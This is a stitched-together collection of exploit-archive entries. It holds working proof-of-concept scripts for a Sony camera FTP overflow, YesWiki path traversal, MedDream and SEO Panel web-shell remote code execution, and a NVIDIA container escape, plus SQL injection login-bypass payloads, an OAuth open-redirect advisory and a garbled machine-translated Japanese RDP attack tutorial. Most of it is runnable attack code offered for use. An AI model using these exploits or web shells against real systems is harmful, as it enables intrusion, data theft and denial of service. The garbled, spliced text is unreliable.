# Summary: IPELA is Sony's vision of the ultimate workplace, designed to revolutionize
# the way business communicates over global IP networks. IPELA products can improve the
# efficiency of your organization by connecting people and places with high-quality audio
# and video. The SNC-DH120T is an indoor tamper proof, high definition (720p) minidome
# network security camera with Electronic Day/Night settings, DEPA analysis and is ONVIF
# compliant. It supports dual streaming of H.264, MPEG-4 and JPEG at full frame-rate.
#
# Desc: The vulnerability is caused due to a boundary error in the processing of received
# FTP traffic through the FTP client functionality (ftpclient.cgi), which can be exploited
# to cause a stack-based buffer overflow when a user issues a POST request to connect to a
# malicious FTP server. Successful exploitation could allow execution of arbitrary code on
# the affected device or cause denial of service scenario.
#
# Tested on: gen5th/1.x
#
#
# Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
# @zeroscience
#
#
# Advisory ID: ZSL-2020-5596
# Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2020-5596.php
# Fixed in 1.88.0.0: https://pro.sony/en_NL/support-resources/snc-dh120/software/mpengb00000928
#
#
# 28.10.2019
#
# PoC:
# Trigger:
# curl 'http://10.0.0.3:5080/command/ftpclient.cgi' \
# -H 'Connection: keep-alive' \
# -H 'Cache-Control: max-age=0' \
# -H 'Authorization: Basic YWRtaW46YWRtaW4=' \
# -H 'Upgrade-Insecure-Requests: 1' \
# -H 'Origin: http://10.0.0.3:5080' \
# -H 'Content-Type: application/x-www-form-urlencoded' \
# -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.92 Safari/537.36' \
# -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9' \
# -H 'Referer: http://81.83.17.200:5080/en/l4/ftp/common.html' \
# -H 'Accept-Language: en-GB,en-US;q=0.9,en;q=0.8' \
# --data 'FtpClientFunc=on&FcServerName=10.0.0.5&FcUserName=EVIL&FcPassword=NONESO&FcPassive=off&reload=referer' \
# --compressed \
# --insecure
#
#
# Observed fixed version log:
# 2020-07-27 17:48:03 FTP client Unexpected error occurred during FTP client operation.
#
import socket
HOST = '127.0.0.1' # 10.0.0.5
PORT = 21
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind((HOST, PORT))
s.listen(1)
conn, addr = s.accept()
print 'Connection from', addr
while True:
data = conn.recv(1024)
if not data:
break
evil = "A" * 100000
evil += "B" * 10000
evil += "C" * 1000
conn.sendall(evil+'\n')
s.close()
# Exploit Title: YesWiki < 4.5.2 - Unauthenticated Path Traversal
# Exploit Author: Al Baradi Joy
# Exploit Date: April 6, 2025
# CVE ID: CVE-2025-31131
# Vendor Homepage: https://yeswiki.net/
# Software Link: https://github.com/YesWiki/yeswiki
# Affected Version: < 4.5.2
# Tested On: YesWiki 4.5.1 on Ubuntu 22.04
# Vulnerability Type: Unauthenticated Path Traversal (LFI)
# CVSS Score: 8.6 (High)
# CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:N/A:N
# Description:
# YesWiki before version 4.5.2 is vulnerable to unauthenticated path
traversal via the 'squelette' parameter.
# A remote attacker can exploit this issue to read arbitrary files on the
server, such as /etc/passwd.
import requests
import sys
def banner():
print("=" * 80)
print(" YesWiki < 4.5.2 - Unauthenticated Path Traversal
(CVE-2025-31131)")
print(" Exploit Author: Al Baradi Joy")
print("=" * 80)
def exploit(target, filename="/etc/passwd"):
if not target.startswith("http"):
target = "http://" + target
traversal = "../" * 8
encoded_file = filename.replace("/", "%2f")
payload =
f"/?UrkCEO/edit&theme=margot&squelette={traversal}{encoded_file}&style=margot.css"
url = target.rstrip("/") + payload
try:
print(f"[+] Target: {target}")
print(f"[+] Attempting to read: {filename}")
response = requests.get(url, timeout=10)
if response.status_code == 200 and "root:" in response.text:
print("[+] Exploit successful. File contents:\n")
print(response.text)
else:
print("[!] Exploit failed or file not readable.")
print(f"Status Code: {response.status_code}")
if len(response.text) < 200:
print(f"Response:\n{response.text}")
except requests.exceptions.RequestException as e:
print(f"[!] Request failed: {e}")
if __name__ == "__main__":
banner()
if len(sys.argv) < 2:
print(f"Usage: python3 {sys.argv[0]} <target_url> [file_to_read]")
print(f"Example: python3 {sys.argv[0]} http://victim.com
/etc/passwd")
sys.exit(1)
target_url = sys.argv[1]
file_to_read = sys.argv[2] if len(sys.argv) > 2 else "/etc/passwd"
exploit(target_url, file_to_read)
# Exploit Title: SpinetiX Fusion Digital Signage 3.4.8 - Username Enumeration
# Date: 2020-09-30
# Exploit Author: LiquidWorm
# Vendor Homepage: https://www.spinetix.com
# Version: <= 8.2.26
SpinetiX Fusion Digital Signage 3.4.8 Username Enumeration Weakness
Vendor: SpinetiX AG
Product web page: https://www.spinetix.com
Affected version: <= 3.4.8 (1.0.36274)
Summary: At SpinetiX we inspire businesses to unlock the potential of their story.
We believe in the power of digital signage as a dynamic new storytelling platform
to engage with people. For more than 13 years, we have been constantly innovating
to deliver cutting-edge digital signage solutions that help our customers shine.
Fusion is a built-in content management application accessible from a standard web
browser - it is pre-installed on every HMP200, HMP130, and HMP100 device, and does
not require any additional license, cost, or software installation.
Desc: The weakness is caused due to the login script and how it verifies provided
credentials. Attacker can use this weakness to enumerate valid users on the affected
node.
Tested on: Apache 2.2.34
PHP/5.3.18-2
Linux 2.6.10
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2020-5591
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2020-5591.php
03.08.2020
--
POST /fusion/index.php?r=users/login HTTP/1.1
Host: 192.168.1.1
User[username]=NonExisting&User[password]=blah&User[rememberMe]=0&yt0.x=0&yt0.y=0
Response: Username is incorrect.
HTML: <div class="user_password login"><div class="errorLogin">Username is incorrect.</div>
---
POST /fusion/index.php?r=users/login HTTP/1.1
Host: 192.168.1.1
User[username]=admin&User[password]=blah&User[rememberMe]=0&yt0.x=0&yt0.y=0
Response: Password is incorrect.
HTML: <div class="user_password login"><div class="errorLogin">Password is incorrect.</div>
0x00はじめに
この記事では、4つのシナリオでリモートデスクトップ浸透テスト手法について説明します。この攻撃方法により、RDPサービスをアクティブにする際に、攻撃者がターゲットシステムをさまざまな状況下で攻撃する方法と、管理者がどのような主要な防御を攻撃するかを取得しようとします。 「ターミナルサービスクライアント」とも呼ばれるリモートデスクトッププロトコル(RDP)は、Microsoftが開発した独自のプロトコルであり、ネットワーク接続を介して別のコンピューターにリモートログするためのグラフィカルインターフェイスをユーザーに提供します。 RDPサーバーはWindowsオペレーティングシステムに組み込まれています。デフォルトでは、サーバーはTCPポート3389に耳を傾けます。
0x01 RDPサービス攻撃
1.RDPブルートフォース攻撃
始めましょう!管理者がシステム内のリモートデスクトップサービスがローカルネットワーク接続を可能にしたと仮定します。
1.1 NMAPを使用してRDP攻撃者がNMAPを使用して、ポート3389が開かれているかどうかを確認できます。 RDPの浸透については、NMAPを使用してターゲットシステム(192.168.0.102)をスキャンして、Open RDPのポートを取得します。
NMAP -P 3389 192.168.0.102リモートデスクトップサービスが許可されている場合、NMAPは下の図に示すように、ポート3389として開くステータスを表示します。
1.2。 RDPへのブルートフォース攻撃RDPに接続するには、認証された接続としてログイン資格情報が常に必要です。有効なユーザー資格情報はユーザー名とパスワードを入力できますが、無効なユーザー(攻撃者)は正しいログイン資格情報を推測できないため、ブルートフォース攻撃を通じてログイン資格情報を取得する必要があります。
Hydraを使用して、RDPに対するブルートフォース攻撃を実証しています。 Hydra:複数のプロトコル攻撃をサポートする並列ログインクラッカーです。それは非常に高速で柔軟であり、新しいモジュールは簡単に追加できます。 Kali Linuxでターミナルを開き、次のコマンドを入力します。
Hydra -v -f -l /root/desktop/user.txt -p /root/desktop/dict.txt rdp:////192.168.0.102以下のスクリーンショットから、ユーザー名:Ignite and Password:123456は、brute -fute -fute -fute -fute -fute -futeを介してaightを介してaightを使用しています。リモートデスクトップサービスにログインする攻撃者。
2。 DOS攻撃のためにポート3389をスキャン
何度も、ホストがRDP攻撃に対して脆弱かどうかを判断するために、攻撃者はMS12-020チェックを使用して脆弱性をテストします。 Kali Linuxの下のMetasploitフレームワークでコマンド端子を開き、次のコマンドを入力して脆弱性をスキャンします。
補助/スキャナー/RDP/MS12_020_CHECKMSF AUXILYARY(MS12_020_Check)Set Rhosts 192.168.0.102MSF Auxiliary(MS12_020_Check)Set Rport 3389msf Auxiliary(MS12_020_Check)exploit from his his from scrienこれで、Googleを使用して、攻撃の脆弱性のPOCを見つけることができます。

攻撃がターゲットポート3389がMS12-020攻撃に対して脆弱であることがわかると、MS12-020_MaxChannelidsを使用して攻撃が試みられます。これにより、ターゲットシステムに対するDOS攻撃が発生します。
次に、DOS攻撃の次のコマンドを入力します。これにより、ターゲットシステムがブルースクリーンになります。
補助/DOS/Windows/RDP/MS12_020_MAXCHANNELIDSMSMSMSMSF AUXILIARY(MS12_020_MAXCHANNELIDS)SET RHOST 192.168.0.102MSF補助(MS12_020_MAXCHANNELIDS)セットRHOST 3389MSF補助(MS12_020202020202020202020202020202020202020202020202020202020202エクスプロイト
次の図から、目標は、いくつかの問題のためにシステムがシャットダウンしていることであることがわかります。
DOS攻撃執行者は、多くの場合、銀行やクレジットカードの支払いゲートウェイなどのハイエンドWebサーバーでホストされているサイトまたはサービスをターゲットにし、ターゲットユーザーがインターネットに接続されたホストサービスを一時的または無期限に中断することにより、マシンやネットワークリソースを使用できません。
3.被害者PCのEnable RDP
攻撃者がRDPサービスを有効にしない被害者システムを攻撃した場合、攻撃者はRapid 7が構築した侵入後モジュールを使用してRDPサービスを有効にすることができます。
これを行うには、ターゲットシステムにリバウンドシェルが必要です。次の図から、ターゲットシステムのリバウンドシェルが取得されていることがわかります。
ここでは、MeterPreterのセッション1を取得し、バイパスのセッション2から管理権限を取得します。
次に、次のコマンドを入力して、浸透後リバウンドシェルを生成してRDPサービスを有効にします
post/windows/manage_rdpmsf post(enable_rdp)sessionsmsf post(enable_rdp)Exploit  を使用します
を使用します
このモジュールは、適切な権限を持つ「粘着性キー」攻撃をセッションに適用できます。この攻撃は、UIレベルの相互作用を使用して、RDPログイン画面またはUAC確認ダイアログでシステムシェルを取得する方法を提供します。
Post/Windows/manage/sticky_keysmsf post(sticky_keys)セッション2msf post(sticky_keys)Exploit  を使用します
を使用します
次のコマンドを使用して、リモートデスクトップに接続します。
ログイン資格情報の提出が必要になりますが、わからないので、下の図に示すように、シフトキーを5回連続して押してRDPのコマンド端子を取得できるように、上記のスティックキー攻撃を起動する必要があります。
4。 RDPを有効にする別の方法
被害者ホストシステムのメータープレターセッションを取得した後、RDPサービスのコマンドと選択した設定資格情報を有効にします。
MeterPreter Run GetGui-E-U RAAZ-P 1234次の図から、「リモートデスクトップユーザー」と「管理者」にアクセスするために、ユーザー名RAAZとパスワード1234が追加されていることがわかります。これで、作成されたユーザーを使用して、次のようにコマンドでログインできます。RDESKTOP192.168.0.102
ログインするには、ユーザー名raazとパスワード1234を入力します
これで、システムにリモートでログインしました。
0x02 RDP攻撃防御
1。セキュリティポリシーを追加して、ブルートフォースを防止します
管理者は、アカウントロックポリシーを使用して、ブルートフォース攻撃からネットワークを保護できます。セキュリティセットアカウントポリシーの下で次のポリシーを構成します。アカウントロック期間:管理者によって自動的にロック解除またはリセットされるまで、ロックされたアカウント保持期間を定義するために使用されるポリシー。ユーザーがアカウントロックのしきい値で設定されたログイン試行を超えると、アカウント指定された時間をロックします。
アカウントロックのしきい値:失敗したログイン試行の数を定義するポリシーで、アカウントロック期間のために指定された期間にアカウントをロックします。アカウントに最大数の試行をログインすることができます。
ロックされたアカウントロックカウンター:ログインの試行が失敗した後に合格しなければならない期間を定義するポリシー。リセット時間は、アカウントロック時間以下でなければなりません。
次の例の設定:アカウントロック時間:30分
アカウントロックのしきい値:2無効なログイン試行
ロックされたアカウントロック計算機:30分後
試行回数がアカウントロックのしきい値よりも大きい場合、攻撃者がロックされる可能性があります。
ポート3389でのブルートフォース攻撃により、アカウントロック戦略を再度テストします。
Hydra -v -f -l Ignite -p/root/desktop/dict.txt rdp://192.168.0.0.102攻撃者がユーザー名とパスワードを取得すると、間違いなくログインしますが、見ることができるように、パスワードをクラックするには2回以上かかります。
リモートデスクトップにログインして確認しましょう。
コマンド端子を開き、「rdesktop 192.168.0.102」を入力します。ターゲット画面を取得したら、爆破されたユーザー名とパスワードを入力します。以下のスクリーンショットから、上記のユーザー名とパスワードを入力したことがわかります: 123456
攻撃者が資格情報を送信すると、次の図に示すように、現在のアカウントがロックされており、ログインできないというメッセージが表示されます。ユーザーのアカウントに30分間ロックされるため、管理者は誰かがリモートデスクトップに違法にアクセスしようとしていることを知っています。このようにして、私たちはブルートフォース攻撃から防御し、不正アクセスを防ぐことができます。
2。ポート変更
システムセキュリティを改善するために別のポートでポート3389を転送できますが、レジストリエディターを介してウィンドウオペレーティングシステムの次の場所を閲覧できます。
hkey_local_machine \ system \ currentControlset \ control \ターミナルサーバー\ winstations \ rdp-tcp次の図から、右パネルでポート番号が選択されていることがわかります。
ポートを3389から特定のポート番号に変更すると、32ビット値を編集できるDWORDを編集するウィンドウが表示されます。デフォルトでは、3389の16進価値であるD3Dが表示されます。3389値を選択した別の値(3314など)に置き換え、1ヘクサデシマルを選択してカーディナリティとして3314をCF2に変換します。
次の図から、ポート3314が開いていることがわかります。
3。システム自身のファイアウォールを介してRDPを保護します
高度な設定を備えたファイアウォールのパネルを開き、その中にリモートデスクトップ(TCP-IN)構成に移動して、ファイアウォールの設定に変更を加えることでセキュリティフィルターを追加するように設定します。
特定のIPからトラフィックを許可した後、ウィンドウを開いてプロパティを変更し、[範囲]オプションをクリックします。ここでは、ローカルおよびリモートIPアドレスの接続タイプの2つのパネルを取得します。
リモートIPアドレスで、特定のIPアドレスの2番目のオプションを選択し、次の図に示すように、リモートデスクトップサービスへの接続を許可するIPを入力します。
他のIPSからのすべてのトラフィックをブロックし、ネットワークセキュリティを改善して、あらゆる種類の攻撃から保護します。
# Exploit Title: Container Breakout with NVIDIA Container Toolkit
# Date: 17/02/2025
# Exploit Author: r0binak
#Software Link Homepage: https://github.com/NVIDIA/nvidia-container-toolkit
# Version: 1.16.1
# Tested on: NVIDIA Container Tooklit 1.16.1
# CVE: CVE-2024-0132
Description: NVIDIA Container Toolkit 1.16.1 or earlier contains a
Time-of-check Time-of-Use (TOCTOU) vulnerability when used with
default configuration where a specifically crafted container image may
gain access to the host file system. This does not impact use cases
where CDI is used. A successful exploit of this vulnerability may lead
to code execution, denial of service, escalation of privileges,
information disclosure, and data tampering.
PoC link: https://github.com/r0binak/CVE-2024-0132
Steps to Reproduce:
Build and run a docker image based on such a Dockerfile:
FROM ubuntu
RUN mkdir -p /usr/local/cuda/compat/
RUN mkdir -p /usr/lib/x86_64-linux-gnu/libdxcore.so.1337/
RUN echo test >
/usr/lib/x86_64-linux-gnu/libdxcore.so.1337/libdxcore.so.1337.hostfs
RUN mkdir -p /pwn/libdxcore.so.1337/
RUN ln -s ../../../../../../../../../
/pwn/libdxcore.so.1337/libdxcore.so.1337.hostfs
RUN ln -s /pwn/libdxcore.so.1337 /usr/local/cuda/compat/libxxx.so.1
RUN ln -s /usr/lib/x86_64-linux-gnu/libdxcore.so.1337/libdxcore.so.1337.hostfs
/usr/local/cuda/compat/libxxx.so.2
The host file system will reside in
/usr/lib/x86_64-linux-gnu/libdxcore.so.1337.hostfs/
Regards,
Sergey `*r0binak*` Kanibor
#!/usr/bin/python
#
#
# Exploit Title: MedDream PACS Server 6.8.3.751 - Remote Code Execution (Authenticated)
# Exploit Author: bzyo
# Twitter: @bzyo_
# Exploit Title: MedDream PACS Server 6.8.3.751 - Remote Code Execution (Authenticated)
# Date: 2020-10-01
# Vulnerable Software: https://www.softneta.com/products/meddream-pacs-server/
# Vendor Homepage: https://www.softneta.com
# Version: 6.8.3.751
# Tested On: Windows 2016
#
#
# Timeline
# 05-02-20: Submitted incident through email, immediate response
# 05-04-20: Issue resolved, New version released 6.8.3.1.751
#
# Note: Core Vulnerability resides in another product which has been remediated as well
#
##PoC##
#
# 1. create one line php shell to call commands
# 2. run script on attacking machine
# 3. enter parameters; IP, filename, username, password, command
#
#
# root@kali:~# python meddream.py
# Enter IP Address: 192.168.0.223
# Enter payload filename + .php: cmd.php
# Enter Username: user1
# Enter Password: SoSecure!!
# Enter command: whoami
# 212357
# <pre>nt authority\system
# </pre>
# http://192.168.0.223/Pacs/upload/20201001-212357--cmd.php?cmd=whoami
# 404
# 404
# 404
# 404
# 404
# 404
# 404
# 404
# 404
#
#
from urllib2 import urlopen
from bs4 import BeautifulSoup
import requests
import sys
import time
from datetime import datetime, timedelta
ip_addr = raw_input("Enter IP Address: ")
user_file = raw_input("Enter payload filename + .php: ")
uname = raw_input("Enter Username: ")
pword = raw_input("Enter Password: ")
cmd = raw_input("Enter command: ")
URL1= 'http://' + ip_addr + '/Pacs/login.php'
URL2= 'http://' + ip_addr + '/Pacs/authenticate.php'
URL3= 'http://' + ip_addr + '/Pacs/uploadImage.php'
def main():
session = requests.Session()
site = session.get(URL1)
soup = BeautifulSoup(site.content, "html.parser")
antispam = soup.find("input", {"name":"formAntiSpam"})["value"]
dbname = soup.find("input", {"name":"aetitle"})["value"]
login_data = {
'loginvalue': 'login',
'aetitle': dbname,
'username': uname,
'password': pword,
'formAntispam': antispam,
'login': 'Login',
}
r = session.post(URL2, data = login_data)
files = [
('actionvalue', (None, 'Attach', None)),
('uploadfile', (user_file, open(user_file, 'rb'), 'application/x-php')),
('action', (None, 'Attach', None)),
]
r = session.post(URL3, files=files)
today = datetime.today()
upload_date = today.strftime("%Y%m%d")
less = 1
now1 = datetime.now()
up_time1 = now1.strftime("%H%M%S")
print(up_time1)
#varying time checks +/-
now2 = now1 - timedelta(seconds=less)
up_time2 = now2.strftime("%H%M%S")
now3 = now2 - timedelta(seconds=less)
up_time3 = now3.strftime("%H%M%S")
now4 = now3 - timedelta(seconds=less)
up_time4 = now4.strftime("%H%M%S")
now5 = now4 - timedelta(seconds=less)
up_time5 = now5.strftime("%H%M%S")
now6 = now5 - timedelta(seconds=less)
up_time6 = now6.strftime("%H%M%S")
now7 = now6 - timedelta(seconds=less)
up_time7 = now7.strftime("%H%M%S")
now8 = now1 + timedelta(seconds=less)
up_time8 = now8.strftime("%H%M%S")
now9 = now8 + timedelta(seconds=less)
up_time9 = now8.strftime("%H%M%S")
now10 = now1 + timedelta(seconds=less)
up_time10 = now9.strftime("%H%M%S")
up_time_array = [up_time1, up_time2, up_time3, up_time4, up_time5, up_time6, up_time7, up_time8, up_time9, up_time10]
for i in up_time_array:
r = session.get('http://' + ip_addr + '/Pacs/upload/'+ upload_date + "-" + i + "--" + user_file + "?cmd=" + cmd)
if r.status_code == 200:
print r.content
print r.url
else:
print ("404")
if __name__ == '__main__':
main()
# Exploit Title: Jasmin Ransomware SQL Injection Login Bypass
# Google Dork: N/A
# Date: 05-03-2025
# Exploit Author: Buğra Enis Dönmez
# Vendor Homepage: https://github.com/codesiddhant/Jasmin-Ransomware
# Software Link: https://github.com/codesiddhant/Jasmin-Ransomware
# Version: N/A
# Tested on: Windows
How to exploit :
--> Open Admin Panel Through : http://localhost/login.php
--> Enter the SQL Injection Auth Bypass Payload to Email like : '=' 'or'
--> And to Access Code, Enter the same SQL Injection Authentication Bypass Payload : '=' 'or'
--> Press Authorize
--> Congratz, you're in
--> SQL Injection Authentication Bypass Payload : '=' 'or'
--> Payloads Can be use :
' or '1'='1
' or ''='
'=' 'or'
' OR '1'='1';-- -
' or 1 -- -
# Exploit Title: SEO Panel 4.6.0 - Remote Code Execution
# Google Dork: N/A
# Date: 2020-10-03
# Exploit Author: Kiko Andreu (kikoas1995) & Daniel Monzón (stark0de)
# Vendor Homepage: https://seopanel.org/
# Software Link: https://www.seopanel.org/spdownload/4.6.0
# Version: 4.6.0
# Tested on: Kali Linux x64 5.4.0
# CVE : N/A
#!/usr/bin/python
import sys
import os
import requests
ip = sys.argv[1]
user = sys.argv[2]
pwd = sys.argv[3]
port = sys.argv[4]
proto = sys.argv[5]
if (len(sys.argv) < 6):
print "Usage: python " + sys.argv[0] + " <ip> + <webapp user> + <webapp pwd> + <webapp port> + <http/https>"
exit()
session = requests.session()
# Get to login page
burp0_url = proto + "://" + ip + ":" + port + "//login.php"
burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "DNT": "1", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
session.get(burp0_url, headers=burp0_headers, verify=False)
# Login with the provided credentials
burp0_url = proto + "://" + ip + ":" + port + "//login.php"
burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Referer": proto + "://" + ip + "//login.php", "Content-Type": "application/x-www-form-urlencoded", "DNT": "1", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
burp0_data = {"sec": "login", "red_referer": proto + "://" + ip + "/", "userName": user, "password": pwd, "login": ''}
session.post(burp0_url, headers=burp0_headers, data=burp0_data, verify=False)
# Upload the webshell
burp0_url = proto + "://" + ip + ":" + port + "//websites.php"
burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Referer": proto + "://" + ip + "//admin-panel.php", "Content-Type": "multipart/form-data; boundary=---------------------------193626971803013289998688514", "DNT": "1", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
burp0_data = "-----------------------------193626971803013289998688514\r\nContent-Disposition: form-data; name=\"sec\"\r\n\r\nimport\r\n-----------------------------193626971803013289998688514\r\nContent-Disposition: form-data; name=\"userid\"\r\n\r\n1\r\n-----------------------------193626971803013289998688514\r\nContent-Disposition: form-data; name=\"website_csv_file\"; filename=\"shell.php\"\r\nContent-Type: text/csv\r\n\r\n<?php system($_GET['c']); ?>\r\n-----------------------------193626971803013289998688514\r\nContent-Disposition: form-data; name=\"delimiter\"\r\n\r\n,\r\n-----------------------------193626971803013289998688514\r\nContent-Disposition: form-data; name=\"enclosure\"\r\n\r\n\"\r\n-----------------------------193626971803013289998688514\r\nContent-Disposition: form-data; name=\"escape\"\r\n\r\n\\\r\n-----------------------------193626971803013289998688514--\r\n"
session.post(burp0_url, headers=burp0_headers, data=burp0_data, verify=False)
exit = 0
first = 1
# Loop for remote code execution
while (exit == 0):
cmd = raw_input("> ")
burp0_url = proto + "://" + ip + ":" + port + "//tmp/shell.php?c=" + cmd
burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "DNT": "1", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
x = session.get(burp0_url, headers=burp0_headers, verify=False)
if (x.status_code == 200 and first == 1):
first = 0
print "[+] Shell uploaded successfully!"
print x.text
if (cmd == "exit"):
exit = 1
# Exploit Title : IBM Security Verify Access 10.0.0 - Open Redirect during OAuth Flow
======== < Table of Contents > ================================================
0. Overview
1. Detailed Description
2. Proof Of Concept
3. Solution
4. Disclosure Timeline
5. References
6. Credits
7. Legal Notices
======== < 0. Overview > ======================================================
Revision:
1.0
Impact:
By persuading a victim to visit a specially crafted Web site, a remote
attacker could exploit this vulnerability to spoof the URL displayed
to redirect a user to a malicious Web site that would appear to be
trusted. This could allow the attacker to obtain highly sensitive
information or conduct further attacks against the victim.
Severity:
NIST: High
IBM: Medium
CVSS Score:
NIST 8.2 (CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:L/A:N)
IBM 6.8 (CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:N/I:H/A:N)
CVE-ID:
CVE-2024-35133
Vendor:
IBM
Affected Products:
IBM Security Verify Access
IBM Security Verify Access Docker
Affected Versions:
10.0.0 - 10.0.8
Product Description:
IBM Security Verify Access is a complete authorization and network
security policy management solution. It provides end-to-end protection
of resources over geographically dispersed intranets and extranets.
In addition to state-of-the-art security policy management, IBM Security
Verify Access provides authentication, authorization, data security, and
centralized resource management capabilities.
IBM Security Verify Access offers the following features:
Authentication ~ Provides a wide range of built-in authenticators and
supports external authenticators.
Authorization ~ Provides permit and deny decisions for protected resources
requests in the secure domain through the authorization API.
Data security and centralized resource management ~ Manages secure access
to private internal network-based resources by using the public Internet's
broad connectivity and ease of use with a corporate firewall system.
======== < 1. Detailed Description > ==========================================
During a Penetration Test of the OAuth flow for a client, it was found an
Open Redirect vulnerability that can led to the leakage of the OAuth "code" variable.
It was possible to bypass the parser's logic responsible for verifying the
correctness and the validity of the "redirect_uri" parameter during an OAuth
flow by leveraging RFC 3986 (3.2.1) providing a username and password directly
in the Uniform Resource Identifier (URI).
By providing as the "username" field a legitimate and expected domain, it
was possible to bypass the whitelist filter used by "IBM Security Verify Access"
and cause an Open Redirect to any arbitrary domain controlled by the attacker,
not only altering the expected flow and redirect a user to a malicious
Web site that would appear to be trusted.
This could allow the attacker to obtain highly sensitive like the OAuth "code"
token or conduct further attacks against the victim
======== < 2. Proof of Concepts > =============================================
===== REQUEST =====
[[
GET /oauth/oauth20/authorize?response_type=code&client_id=[REDACTED]&state=001710863806728MPUw0xFSj&REDACTED_uri=https://legitimate.domain:bypass@0lmd9sa7p0cez16vdcldhcgygpmga6yv.oastify.com/[REDACTED]/openid/REDACTED/[REDACTED]&scope=openid+ HTTP/1.1
Host: [REDACTED]
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
]]
===== RESPONSE =====
[[
HTTP/1.1 302 Found
content-language: en-US
date: Tue, 19 Mar 2024 16:04:35 GMT
location: https://legitimate.domain:bypass@0lmd9sa7p0cez16vdcldhcgygpmga6yv.oastify.com/[REDACTED]/openid/REDACTED/[REDACTED]?state=001710863806728MPUw0xFSj&code=7wkH581y0uyS0nm4ff65zCqHn0WC46w7v&iss=[REDACTED]
p3p: CP="NON CUR OTPi OUR NOR UNI"
x-frame-options: DENY
x-content-type-options: nosniff
cache-control: no-store
x-xss-protection: 1; mode=block
x-permitted-cross-domain-policies: none
cross-origin-resource-policy: same-site
content-security-policy: frame-ancestors 'none'
referrer-policy: no-referrer-when-downgrade
strict-transport-security: max-age=31536000; includeSubDomains
pragma: no-cache
Content-Length: 0.
]]
======== < 3. Solution > ======================================================
Refer to IBM Security Bulletin 7166712 for patch, upgrade or
suggested workaround information.
See "References" for more details.
======== < 4. Disclosure Timeline > ===========================================
19/03/2024 - Vulnerability discovered by the Security Researcher (Giulio Garzia)
21/03/2024 - Vulnerability shared with the client who committed the
Penetration Test on his infrastructure, relying on IBM SVA
02/04/2024 - Vulnerability shared with IBM
02/04/2024 - Vulnerability taken over by IBM
14/05/2024 - Vulnerability confirmed by IBM
18/07/2024 - Pre-release provided by IBM to the customer to verify the
resolution of the vulnerability
27/08/2024 - Security Bulletin and vulnerability shared by IBM
======== < 5. References > ====================================================
(1) https://www.ibm.com/support/pages/security-bulletin-security-vulnerability-was-fixed-ibm-security-verify-access-cve-2024-35133
(2) https://exchange.xforce.ibmcloud.com/vulnerabilities/291026
(3) https://nvd.nist.gov/vuln/detail/CVE-2024-35133
(4) https://cwe.mitre.org/data/definitions/178.html
======== < 6. Credits > =======================================================
This vulnerability was discovered and reported by:
Giulio Garzia 'Ozozuz'
Contacts:
https://www.linkedin.com/in/giuliogarzia/
https://github.com/Ozozuz
======== < 7. Legal Notices > ================================================
Copyright (c) 2024 Giulio Garzia "Ozozuz"
Permission is granted for the redistribution of this alert
electronically. It may not be edited in any way without mine express
written consent. If you wish to reprint the whole or any
part of this alert in any other medium other than electronically,
please email me for permission.
Disclaimer: The information in the advisory is believed to be accurate
at the time of publishing based on currently available information.
Use of the information constitutes acceptance for use in an AS IS
